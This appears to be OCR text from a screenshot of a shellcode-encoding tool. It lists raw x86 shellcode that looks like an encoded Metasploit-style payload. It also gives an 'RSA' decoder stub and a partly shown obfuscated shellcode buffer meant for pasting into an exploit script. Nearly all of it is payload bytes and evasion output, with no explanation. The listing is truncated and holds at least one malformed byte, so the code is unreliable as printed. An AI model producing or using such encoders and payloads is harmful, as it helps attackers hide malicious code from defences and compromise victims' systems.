 RSA Shellcode Enconding
File Help
ShellCode
"\xd9\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xba\x88\x4c\xb8"
"\x90\xb1\x52\x31\x57\x17\x03\x57\x17\x83\x67\xb0\x5a"
"\x65\x8b\xa1\x19\x86\x73\x32\x7e\x0e\x96\x03\xbe\x74"
"\xd3\x34\x0e\xfe\xb1\xb8\xe5\x52\x21\x4a\x8b\x7a\x46"
"\xfb\x26\x5d\x69\xfc\x1b\x9d\xe8\x7e\x66\xf2\xca\xbf"
"\xa9\x07\x0b\x87\xd4\xea\x59\x50\x92\x59\x4d\xd5\xee"
"\x61\xe6\xa5\xff\xe1\x1b\x7d\x01\xc3\x8a\xf5\x58\xc3"
"\x2d\xd9\xd0\x4a\x35\x3e\xdc\x05\xce\xf4\xaa\x97\x06"
"\xc5\x53\x3b\x67\xe9\xa1\x45\xa0\xce\x59\x30\xd8\x2c"
"\xe7\x43\x1f\x4e\x33\xc1\xbb\xe8\xb0\x71\x67\x08\x14"
Num Prime Used: DEC: 3|| HEX:3 Lengh Original ShellCode: 351
Mod Used: 256
Encode
ShellCode Encoded
//************RSA DECODER************
\xEB\x1C\x5E\x31\xC9\x31\xC0\x31\xDB\xB1
\x178\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88
\x44\x0E\xFF\x80\xE9\x01\x75\xEF\xEB\x05
\xE8\xDF\xFF\xFF\xFF
//********ENCODED SHELLCODE*********
buf += "\x8B\x5E\x8B\x5C\x6C\xDC\x1D\x99\x5B\x2E\x98"
buf += "\xE4\x28\xB0\x13\xF6\x93\x05\x45\x09\x05\x45"
buf += "\x89\x35\x10\x0E\x2F\xA1\xE3\x4B\x92\x59\x96"
Copy Shellcode Lenght Encode ShellCode: 351